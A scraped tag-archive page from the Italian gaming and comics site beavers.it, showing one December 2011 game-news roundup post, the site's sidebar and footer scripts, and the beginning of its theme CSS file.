           "value"   : el.attr("href"),
           "text"    : el.text()
       }).appendTo("nav select");
      });
      
	   // To make dropdown actually work
	   // To make more unobtrusive: http://css-tricks.com/4064-unobtrusive-page-changer/
      $("nav select").change(function() {
        window.location = $(this).find("option:selected").val();
      });
	 
	 });
</script>

<script>
function overlay() {
	el = document.getElementById("overlay");
	el.style.visibility = (el.style.visibility == "visible") ? "hidden" : "visible";
}
</script>
        
	</head>
<!-- fine head, il doctype non è monco, è quello dell' HTML5 -->



<body data-rsssl=1 data-cmplz=1 id="" class="archive tag tag-legends-of-heroestails-in-the-sky tag-6547 cbc-page" >



<img class="logoprint" src="https://beavers.it/wp-content/themes/beavers/img/logo_print.gif" alt="beavers.it" />
<div id="what">
	<a href="/about">
		<strong>Cos'è<br>
Beavers?</strong> Se non sapete perch&egrave; siete qui questo &egrave; il posto giusto dove iniziare.
        <span></span>
	</a>
    <a id="close" href="#">&chi;</a>
</div>
<a href="#" style="display:none" id="what_small">?</a>



<div id="container" class="archive"> 

	<!-- Header -->
	<header id="header">
		<h1><a href="/">Beavers.it</a></h1>
		            <div class="social_links">
            
            <strong>Seguici Su</strong>
            
            <!-- facebook -->
			<a href="https://www.facebook.com/beaverscomics/" class="facebook_link">
            Facebook
            </a>
            
            <!-- Twitter -->
            <a href="https://twitter.com/beavers_it" class="twitter_link">
            Twitter
            </a>
            
            <!--  +1 -->
            <a href="https://plus.google.com/109791936524070877826/posts" class="google_plus_link">
            Google+
            </a>
            
            </div>

<!-- mobile nav -->

<nav class="submenu">
	<div class="menu-submenu-container"><ul id="menu-submenu" class="menu"><li id="menu-item-15750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15750"><a href="https://beavers.it/categoria/comics/">Archivio comics</a></li>
<li id="menu-item-15747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15747"><a href="https://beavers.it/categoria/speciale/">Archivio Speciali</a></li>
<li id="menu-item-17510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17510"><a href="https://beavers.it/categoria/disegni/">Archivio Design</a></li>
<li id="menu-item-17004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17004"><a href="https://beavers.it/feed/">RSS</a></li>
<li id="menu-item-22734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22734"><a href="mailto:info@beavers.it">Contatti</a></li>
</ul></div></nav>

<div class="clear"></div>



<nav id="menu">
	<div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="menu"><li id="menu-item-15743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15743"><a href="https://beavers.it/comics/">Comics</a></li>
<li id="menu-item-15744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15744"><a href="https://beavers.it/downloads/">Downloads</a></li>
<li id="menu-item-18608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18608"><a href="https://beavers.it/categoria/quiz/">Quiz</a></li>
<li id="menu-item-15742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15742"><a href="https://beavers.it/about/">About</a></li>
</ul></div>    <form role="search" method="get" id="search" action="https://beavers.it/">
    <!--<label class="screen-reader-text" for="s">Search for:</label>-->
        <input type="text" value="" name="s" id="s" />
</form>        
	<div class="clear"></div>
 </nav>
	<div class="clear"></div>

	</header>
	<!-- /Header -->
	
	<!-- post --> 
    
	<div id="results">
	        <div class="ricerca">Post Taggati &#8216;<strong>Legends of Heroes:Tails in the Sky</strong>&#8217;</div>
    	</div>
	
	<div id="post" class="archive">	
		<article>
	<header>
		<h2><a href="https://beavers.it/giovedi-ancora-48-ore-al-week-end/">Giovedì! Ancora 48 ore al Week-End</a></h2>
	</header>
	
	<a href="https://beavers.it/giovedi-ancora-48-ore-al-week-end/"><img width="150" height="150" src="https://beavers.it/wp-content/uploads/2011/12/crash-bandicoot-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://beavers.it/wp-content/uploads/2011/12/crash-bandicoot-150x150.jpg 150w, https://beavers.it/wp-content/uploads/2011/12/crash-bandicoot-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
	<section>
		<p>Video gameplay dalla beta di Starhawk; Ancora video da una beta, stavolta tocca a Gotham City Impostors; 40 Sterline per una memory da 16Gb di PS Vita su Amazon; Nuove immagini per Dragon Quest X; Cambia il logo di Mario Party 9; Video per EverQuest II Free-2-play; Persona 2:Innocent Sin e Legends of Heroes:Tails in [&hellip;]</p>
	</section>
    
    <footer>
    	<img alt='' src='https://secure.gravatar.com/avatar/4667847de6655b97aa041ff7dca40641?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4667847de6655b97aa041ff7dca40641?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>
		<div class="data">15 Dicembre 2011</div>
		<div class="tag"><a href="https://beavers.it/categoria/news/" rel="category tag">News</a></div>
        <div class="tag">Tag:<a href="https://beavers.it/tag/asuras-wrath/" rel="tag">Asura's Wrath</a>, <a href="https://beavers.it/tag/crash-bandicoot/" rel="tag">Crash Bandicoot</a>, <a href="https://beavers.it/tag/dead-or-alive-5/" rel="tag">Dead or Alive 5</a>, <a href="https://beavers.it/tag/demigod/" rel="tag">Demigod</a>, <a href="https://beavers.it/tag/dragon-quest-x/" rel="tag">Dragon Quest X</a>, <a href="https://beavers.it/tag/dragons-dogma/" rel="tag">Dragon's Dogma</a>, <a href="https://beavers.it/tag/everquest-ii/" rel="tag">EverQuest II</a>, <a href="https://beavers.it/tag/gotham-city-impostors/" rel="tag">Gotham City Impostors</a>, <a href="https://beavers.it/tag/legends-of-heroestails-in-the-sky/" rel="tag">Legends of Heroes:Tails in the Sky</a>, <a href="https://beavers.it/tag/malicious/" rel="tag">Malicious</a>, <a href="https://beavers.it/tag/metal-gear-rising/" rel="tag">Metal Gear Rising</a>, <a href="https://beavers.it/tag/need-for-speedthe-run/" rel="tag">Need for Speed:The Run</a>, <a href="https://beavers.it/tag/ninja-gaiden-3/" rel="tag">Ninja Gaiden 3</a>, <a href="https://beavers.it/tag/persona-2innocent-sin/" rel="tag">Persona 2:Innocent Sin</a>, <a href="https://beavers.it/tag/ps-vita/" rel="tag">PS Vita</a>, <a href="https://beavers.it/tag/resident-eviloperation-raccoon-city/" rel="tag">Resident Evil:Operation Raccoon City</a>, <a href="https://beavers.it/tag/starhawk/" rel="tag">StarHawk</a>, <a href="https://beavers.it/tag/tales-of-graces-f/" rel="tag">Tales of Graces F</a></div>

		<div class="commenti">
					</div>
        
                
        <div class="clear"></div>
	</footer>
    	
        
        <div class="clear"></div>
    
</article>
 
  

<div class="paginazione">
	<div class="precedente"></div>
	<div class="successivo"></div>
	<div class="clear"></div>
</div>
    </div>
    <!-- /post --> 
    
    <!-- Sidebar  --> 
		<aside id="archive">
	<h2 class="widget-title">Archivi</h2>		<label class="screen-reader-text" for="archives-dropdown-3">Archivi</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Seleziona il mese</option>
				<option value='https://beavers.it/2020/09/'> Settembre 2020 &nbsp;(1)</option>
	<option value='https://beavers.it/2020/05/'> Maggio 2020 &nbsp;(1)</option>
	<option value='https://beavers.it/2020/03/'> Marzo 2020 &nbsp;(2)</option>
	<option value='https://beavers.it/2020/02/'> Febbraio 2020 &nbsp;(5)</option>
	<option value='https://beavers.it/2020/01/'> Gennaio 2020 &nbsp;(1)</option>
	<option value='https://beavers.it/2019/11/'> Novembre 2019 &nbsp;(2)</option>
	<option value='https://beavers.it/2019/09/'> Settembre 2019 &nbsp;(1)</option>
	<option value='https://beavers.it/2019/07/'> Luglio 2019 &nbsp;(1)</option>
	<option value='https://beavers.it/2019/06/'> Giugno 2019 &nbsp;(2)</option>
	<option value='https://beavers.it/2019/05/'> Maggio 2019 &nbsp;(2)</option>
	<option value='https://beavers.it/2019/04/'> Aprile 2019 &nbsp;(3)</option>
	<option value='https://beavers.it/2019/03/'> Marzo 2019 &nbsp;(2)</option>
	<option value='https://beavers.it/2019/02/'> Febbraio 2019 &nbsp;(4)</option>
	<option value='https://beavers.it/2019/01/'> Gennaio 2019 &nbsp;(5)</option>
	<option value='https://beavers.it/2018/12/'> Dicembre 2018 &nbsp;(3)</option>
	<option value='https://beavers.it/2018/11/'> Novembre 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/10/'> Ottobre 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/09/'> Settembre 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/08/'> Agosto 2018 &nbsp;(1)</option>
	<option value='https://beavers.it/2018/07/'> Luglio 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/06/'> Giugno 2018 &nbsp;(4)</option>
	<option value='https://beavers.it/2018/05/'> Maggio 2018 &nbsp;(4)</option>
	<option value='https://beavers.it/2018/04/'> Aprile 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/03/'> Marzo 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/02/'> Febbraio 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/01/'> Gennaio 2018 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/12/'> Dicembre 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/11/'> Novembre 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/10/'> Ottobre 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/09/'> Settembre 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/08/'> Agosto 2017 &nbsp;(4)</option>
	<option value='https://beavers.it/2017/07/'> Luglio 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/06/'> Giugno 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/05/'> Maggio 2017 &nbsp;(7)</option>
	<option value='https://beavers.it/2017/04/'> Aprile 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/03/'> Marzo 2017 &nbsp;(6)</option>
	<option value='https://beavers.it/2017/02/'> Febbraio 2017 &nbsp;(5)</option>
	<option value='https://beavers.it/2017/01/'> Gennaio 2017 &nbsp;(4)</option>
	<option value='https://beavers.it/2016/12/'> Dicembre 2016 &nbsp;(4)</option>
	<option value='https://beavers.it/2016/11/'> Novembre 2016 &nbsp;(5)</option>
	<option value='https://beavers.it/2016/10/'> Ottobre 2016 &nbsp;(5)</option>
	<option value='https://beavers.it/2016/09/'> Settembre 2016 &nbsp;(5)</option>
	<option value='https://beavers.it/2016/08/'> Agosto 2016 &nbsp;(6)</option>
	<option value='https://beavers.it/2016/07/'> Luglio 2016 &nbsp;(7)</option>
	<option value='https://beavers.it/2016/06/'> Giugno 2016 &nbsp;(8)</option>
	<option value='https://beavers.it/2016/05/'> Maggio 2016 &nbsp;(8)</option>
	<option value='https://beavers.it/2016/04/'> Aprile 2016 &nbsp;(11)</option>
	<option value='https://beavers.it/2016/03/'> Marzo 2016 &nbsp;(12)</option>
	<option value='https://beavers.it/2016/02/'> Febbraio 2016 &nbsp;(13)</option>
	<option value='https://beavers.it/2016/01/'> Gennaio 2016 &nbsp;(13)</option>
	<option value='https://beavers.it/2015/12/'> Dicembre 2015 &nbsp;(14)</option>
	<option value='https://beavers.it/2015/11/'> Novembre 2015 &nbsp;(16)</option>
	<option value='https://beavers.it/2015/10/'> Ottobre 2015 &nbsp;(14)</option>
	<option value='https://beavers.it/2015/09/'> Settembre 2015 &nbsp;(12)</option>
	<option value='https://beavers.it/2015/08/'> Agosto 2015 &nbsp;(13)</option>
	<option value='https://beavers.it/2015/07/'> Luglio 2015 &nbsp;(13)</option>
	<option value='https://beavers.it/2015/06/'> Giugno 2015 &nbsp;(24)</option>
	<option value='https://beavers.it/2015/05/'> Maggio 2015 &nbsp;(12)</option>
	<option value='https://beavers.it/2015/04/'> Aprile 2015 &nbsp;(12)</option>
	<option value='https://beavers.it/2015/03/'> Marzo 2015 &nbsp;(11)</option>
	<option value='https://beavers.it/2015/02/'> Febbraio 2015 &nbsp;(12)</option>
	<option value='https://beavers.it/2015/01/'> Gennaio 2015 &nbsp;(11)</option>
	<option value='https://beavers.it/2014/12/'> Dicembre 2014 &nbsp;(11)</option>
	<option value='https://beavers.it/2014/11/'> Novembre 2014 &nbsp;(8)</option>
	<option value='https://beavers.it/2014/10/'> Ottobre 2014 &nbsp;(14)</option>
	<option value='https://beavers.it/2014/09/'> Settembre 2014 &nbsp;(10)</option>
	<option value='https://beavers.it/2014/08/'> Agosto 2014 &nbsp;(67)</option>
	<option value='https://beavers.it/2014/07/'> Luglio 2014 &nbsp;(12)</option>
	<option value='https://beavers.it/2014/06/'> Giugno 2014 &nbsp;(21)</option>
	<option value='https://beavers.it/2014/05/'> Maggio 2014 &nbsp;(17)</option>
	<option value='https://beavers.it/2014/04/'> Aprile 2014 &nbsp;(20)</option>
	<option value='https://beavers.it/2014/03/'> Marzo 2014 &nbsp;(18)</option>
	<option value='https://beavers.it/2014/02/'> Febbraio 2014 &nbsp;(20)</option>
	<option value='https://beavers.it/2014/01/'> Gennaio 2014 &nbsp;(15)</option>
	<option value='https://beavers.it/2013/12/'> Dicembre 2013 &nbsp;(14)</option>
	<option value='https://beavers.it/2013/11/'> Novembre 2013 &nbsp;(21)</option>
	<option value='https://beavers.it/2013/10/'> Ottobre 2013 &nbsp;(17)</option>
	<option value='https://beavers.it/2013/09/'> Settembre 2013 &nbsp;(14)</option>
	<option value='https://beavers.it/2013/08/'> Agosto 2013 &nbsp;(20)</option>
	<option value='https://beavers.it/2013/07/'> Luglio 2013 &nbsp;(10)</option>
	<option value='https://beavers.it/2013/06/'> Giugno 2013 &nbsp;(22)</option>
	<option value='https://beavers.it/2013/05/'> Maggio 2013 &nbsp;(4)</option>
	<option value='https://beavers.it/2013/04/'> Aprile 2013 &nbsp;(3)</option>
	<option value='https://beavers.it/2013/03/'> Marzo 2013 &nbsp;(6)</option>
	<option value='https://beavers.it/2013/02/'> Febbraio 2013 &nbsp;(4)</option>
	<option value='https://beavers.it/2013/01/'> Gennaio 2013 &nbsp;(6)</option>
	<option value='https://beavers.it/2012/12/'> Dicembre 2012 &nbsp;(6)</option>
	<option value='https://beavers.it/2012/11/'> Novembre 2012 &nbsp;(5)</option>
	<option value='https://beavers.it/2012/10/'> Ottobre 2012 &nbsp;(5)</option>
	<option value='https://beavers.it/2012/09/'> Settembre 2012 &nbsp;(7)</option>
	<option value='https://beavers.it/2012/08/'> Agosto 2012 &nbsp;(10)</option>
	<option value='https://beavers.it/2012/07/'> Luglio 2012 &nbsp;(9)</option>
	<option value='https://beavers.it/2012/06/'> Giugno 2012 &nbsp;(26)</option>
	<option value='https://beavers.it/2012/05/'> Maggio 2012 &nbsp;(9)</option>
	<option value='https://beavers.it/2012/04/'> Aprile 2012 &nbsp;(7)</option>
	<option value='https://beavers.it/2012/03/'> Marzo 2012 &nbsp;(12)</option>
	<option value='https://beavers.it/2012/02/'> Febbraio 2012 &nbsp;(10)</option>
	<option value='https://beavers.it/2012/01/'> Gennaio 2012 &nbsp;(30)</option>
	<option value='https://beavers.it/2011/12/'> Dicembre 2011 &nbsp;(56)</option>
	<option value='https://beavers.it/2011/11/'> Novembre 2011 &nbsp;(73)</option>
	<option value='https://beavers.it/2011/10/'> Ottobre 2011 &nbsp;(92)</option>
	<option value='https://beavers.it/2011/09/'> Settembre 2011 &nbsp;(255)</option>
	<option value='https://beavers.it/2011/08/'> Agosto 2011 &nbsp;(297)</option>
	<option value='https://beavers.it/2011/07/'> Luglio 2011 &nbsp;(510)</option>
	<option value='https://beavers.it/2011/06/'> Giugno 2011 &nbsp;(549)</option>
	<option value='https://beavers.it/2011/05/'> Maggio 2011 &nbsp;(535)</option>
	<option value='https://beavers.it/2011/04/'> Aprile 2011 &nbsp;(480)</option>
	<option value='https://beavers.it/2011/03/'> Marzo 2011 &nbsp;(95)</option>
	<option value='https://beavers.it/2011/02/'> Febbraio 2011 &nbsp;(4)</option>
	<option value='https://beavers.it/2011/01/'> Gennaio 2011 &nbsp;(7)</option>
	<option value='https://beavers.it/2010/12/'> Dicembre 2010 &nbsp;(5)</option>
	<option value='https://beavers.it/2010/11/'> Novembre 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/10/'> Ottobre 2010 &nbsp;(6)</option>
	<option value='https://beavers.it/2010/09/'> Settembre 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/08/'> Agosto 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/07/'> Luglio 2010 &nbsp;(12)</option>
	<option value='https://beavers.it/2010/06/'> Giugno 2010 &nbsp;(14)</option>
	<option value='https://beavers.it/2010/05/'> Maggio 2010 &nbsp;(6)</option>
	<option value='https://beavers.it/2010/04/'> Aprile 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/03/'> Marzo 2010 &nbsp;(8)</option>
	<option value='https://beavers.it/2010/02/'> Febbraio 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/01/'> Gennaio 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/12/'> Dicembre 2009 &nbsp;(6)</option>
	<option value='https://beavers.it/2009/11/'> Novembre 2009 &nbsp;(7)</option>
	<option value='https://beavers.it/2009/10/'> Ottobre 2009 &nbsp;(5)</option>
	<option value='https://beavers.it/2009/09/'> Settembre 2009 &nbsp;(7)</option>
	<option value='https://beavers.it/2009/08/'> Agosto 2009 &nbsp;(5)</option>
	<option value='https://beavers.it/2009/07/'> Luglio 2009 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/06/'> Giugno 2009 &nbsp;(7)</option>
	<option value='https://beavers.it/2009/05/'> Maggio 2009 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/04/'> Aprile 2009 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/03/'> Marzo 2009 &nbsp;(5)</option>
	<option value='https://beavers.it/2009/02/'> Febbraio 2009 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/01/'> Gennaio 2009 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/12/'> Dicembre 2008 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/11/'> Novembre 2008 &nbsp;(4)</option>
	<option value='https://beavers.it/2008/10/'> Ottobre 2008 &nbsp;(4)</option>
	<option value='https://beavers.it/2008/09/'> Settembre 2008 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/08/'> Agosto 2008 &nbsp;(3)</option>
	<option value='https://beavers.it/2008/07/'> Luglio 2008 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/06/'> Giugno 2008 &nbsp;(3)</option>
	<option value='https://beavers.it/2008/05/'> Maggio 2008 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/04/'> Aprile 2008 &nbsp;(3)</option>
	<option value='https://beavers.it/2008/03/'> Marzo 2008 &nbsp;(4)</option>
	<option value='https://beavers.it/2008/02/'> Febbraio 2008 &nbsp;(3)</option>
	<option value='https://beavers.it/2008/01/'> Gennaio 2008 &nbsp;(4)</option>
	<option value='https://beavers.it/2007/12/'> Dicembre 2007 &nbsp;(6)</option>
	<option value='https://beavers.it/2007/11/'> Novembre 2007 &nbsp;(3)</option>
	<option value='https://beavers.it/2007/10/'> Ottobre 2007 &nbsp;(5)</option>
	<option value='https://beavers.it/2007/09/'> Settembre 2007 &nbsp;(3)</option>
	<option value='https://beavers.it/2007/08/'> Agosto 2007 &nbsp;(4)</option>
	<option value='https://beavers.it/2007/07/'> Luglio 2007 &nbsp;(7)</option>
	<option value='https://beavers.it/2007/06/'> Giugno 2007 &nbsp;(3)</option>
	<option value='https://beavers.it/2007/05/'> Maggio 2007 &nbsp;(5)</option>
	<option value='https://beavers.it/2007/04/'> Aprile 2007 &nbsp;(4)</option>
	<option value='https://beavers.it/2007/03/'> Marzo 2007 &nbsp;(6)</option>
	<option value='https://beavers.it/2007/02/'> Febbraio 2007 &nbsp;(3)</option>
	<option value='https://beavers.it/2007/01/'> Gennaio 2007 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/12/'> Dicembre 2006 &nbsp;(3)</option>
	<option value='https://beavers.it/2006/11/'> Novembre 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/10/'> Ottobre 2006 &nbsp;(3)</option>
	<option value='https://beavers.it/2006/09/'> Settembre 2006 &nbsp;(6)</option>
	<option value='https://beavers.it/2006/08/'> Agosto 2006 &nbsp;(8)</option>
	<option value='https://beavers.it/2006/07/'> Luglio 2006 &nbsp;(2)</option>
	<option value='https://beavers.it/2006/06/'> Giugno 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/05/'> Maggio 2006 &nbsp;(9)</option>
	<option value='https://beavers.it/2006/04/'> Aprile 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/03/'> Marzo 2006 &nbsp;(2)</option>
	<option value='https://beavers.it/2006/02/'> Febbraio 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/01/'> Gennaio 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2005/11/'> Novembre 2005 &nbsp;(4)</option>
	<option value='https://beavers.it/2005/10/'> Ottobre 2005 &nbsp;(5)</option>
	<option value='https://beavers.it/2005/09/'> Settembre 2005 &nbsp;(4)</option>
	<option value='https://beavers.it/2005/08/'> Agosto 2005 &nbsp;(1)</option>
	<option value='https://beavers.it/2005/07/'> Luglio 2005 &nbsp;(5)</option>
	<option value='https://beavers.it/2005/06/'> Giugno 2005 &nbsp;(6)</option>
	<option value='https://beavers.it/2005/05/'> Maggio 2005 &nbsp;(10)</option>
	<option value='https://beavers.it/2005/04/'> Aprile 2005 &nbsp;(6)</option>
	<option value='https://beavers.it/2005/03/'> Marzo 2005 &nbsp;(8)</option>
	<option value='https://beavers.it/2005/02/'> Febbraio 2005 &nbsp;(4)</option>
	<option value='https://beavers.it/2005/01/'> Gennaio 2005 &nbsp;(6)</option>
	<option value='https://beavers.it/2004/12/'> Dicembre 2004 &nbsp;(6)</option>
	<option value='https://beavers.it/2004/11/'> Novembre 2004 &nbsp;(6)</option>
	<option value='https://beavers.it/2004/10/'> Ottobre 2004 &nbsp;(3)</option>
	<option value='https://beavers.it/2004/01/'> Gennaio 2004 &nbsp;(1)</option>
	<option value='https://beavers.it/2026/01/' selected='selected'>  0 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			<h2 class="widget-title">Categorie</h2><form action="https://beavers.it" method="get"><label class="screen-reader-text" for="cat">Categorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Seleziona una categoria</option>
	<option class="level-0" value="4098">Annuncio&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="5193">Blog&nbsp;&nbsp;(150)</option>
	<option class="level-0" value="33">Comics&nbsp;&nbsp;(1.045)</option>
	<option class="level-0" value="5194">Design&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="5704">Destiny&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="5442">e32013&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="5647">e32014&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="5857">E32015&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="6070">E32017&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4128">Fumetti&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="5472">gamescom2013&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="5699">Gamescom2014&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="6098">Giulia&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6016">HTCVive&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="5517">LuccaComicsAndGames2013&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="5609">napoli-comicon&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="30">News&nbsp;&nbsp;(2.903)</option>
	<option class="level-0" value="5691">Oculus-Rift-dk2&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="5304">Podcasts&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="5515">quiz&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="59">Review&nbsp;&nbsp;(129)</option>
	<option class="level-0" value="32">Speciale&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="5525">wiifitu&nbsp;&nbsp;(3)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			
		
		<h2 class="widget-title">Articoli recenti</h2>
		<ul>
											<li>
					<a href="https://beavers.it/nuove-funzionalita/">Nuove funzionalità</a>
									</li>
											<li>
					<a href="https://beavers.it/prole/">Prole</a>
									</li>
											<li>
					<a href="https://beavers.it/shit-tmo-says-2019-collection/">Shit TMO Says 2019 collection</a>
									</li>
											<li>
					<a href="https://beavers.it/piano-manganello/">Piano Manganello</a>
									</li>
					</ul>

			<div class="clear"></div>
</aside>
    <!-- /sidebar  --> 
          <div class="clear"></div>

</div>

<!-- /#container --> 
    
		
        
        <div id="page_end" style="background:url(https://beavers.it/wp-content/themes/beavers/img/random/portal.jpg) top center no-repeat;">
		  <footer id="footer"><!-- menù Primary -->
			<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-15738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15738"><a href="https://beavers.it/comics/">Comics</a></li>
<li id="menu-item-15737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15737"><a href="https://beavers.it/archivio/">Archivi</a></li>
<li id="menu-item-15740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15740"><a href="https://beavers.it/downloads/">Downloads</a></li>
<li id="menu-item-22733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22733"><a href="mailto:info@beavers.it">Contatti</a></li>
</ul></div>			<!-- menù Primary -->
    
			<p> <strong>TMO's Beavers</strong> &egrave; un marchio registrato<br />
				Creato e diretto da Marco Giammetti dal 2004 a oggi.<br />
				Programmazione <a href="mailto:oink@beavers.it">Augusto Silvino</a> | 
				Grafica, xhtml e css by<a href="mailto:thetmo@beavers.it"> Marco Giammetti</a> | 
				Creato con orgoglio su <a href="http://wordpress.org/">Wordpress</a><br />
				Tutti i contenuti pubblicati, salvo diversa indicazione sono coperti da copyright &egrave; quindi vietata la riproduzione anche parziale di contenuti sia grafici che testuali senza autorizzazione.<br />
				<br />
				TMO's Beavers &egrave; un prodotto <a href="http://www.tmoproject.com">Tmoproject</a></p>
                
            
           <!-- <div class="social_links">
            

            </div> -->
                
                
		  </footer>
          
                         <script src="https://beavers.it/wp-content/themes/beavers/js/cookiechoices.js"></script>
        
		<script>
          document.addEventListener('DOMContentLoaded', function(event) {
            cookieChoices.showCookieConsentBar('I cookie ci aiutano ad erogare servizi di qualità. Utilizzando i nostri servizi, accetti le nostre modalità di utilizzo dei cookie.',
              'Chiudi', 'Maggiori informazioni', 'https://beavers.it/cookie-policy/');
          });
        </script>
        
        
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-831569-5', 'auto');
  ga('set', 'anonymizeIp', true); 
  ga('send', 'pageview');

</script>

		</div>

		<!-- qua ci va l'altra chiusura per il primo div con l'id del post -->

	</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://beavers.it/wp-content/themes/beavers/style.css
body_size: 6200
content:
/*
Theme Name: Beavers
Theme URI: http://beavers.it
Author: theTMO & [oink]
Author URI: http://beavers.it/
Description: Il tema ufficiale di Beavers.it
Version: 2.0
License: 
License URI: 
Tags: 
*/

@import url(https://fonts.googleapis.com/css?family=Droid+Sans:400,700);
@import url(speciali.css);

#cookieChoiceInfo {
	font-size:12px;
	padding:5px!important;
	display:block;
	color:#fff;
	background:#000!important;
}

#cookieChoiceInfo a {
	color:yellow!important;
}


.logoprint {
	display:none;
}

.ngg-gallery-thumbnail img {
	padding:3px!important;
	margin:5px 0!important;
}

.ngg-galleryoverview {
	margin:0 0 20px 0!important;
}

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	font-family: inherit;
	vertical-align: baseline;
}
:focus {
	outline: 0;
}
body {
	line-height: 1;
	color: black;
	background: white;
}
ol, ul {
	list-style: none;
}
table {
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	text-align: left;
	font-weight: normal;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}

/* CSS3 */

a, form#search input, #what, #what span, a.colonna {
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

/*a:hover {
	text-shadow: 0px -1px 0px #000000;
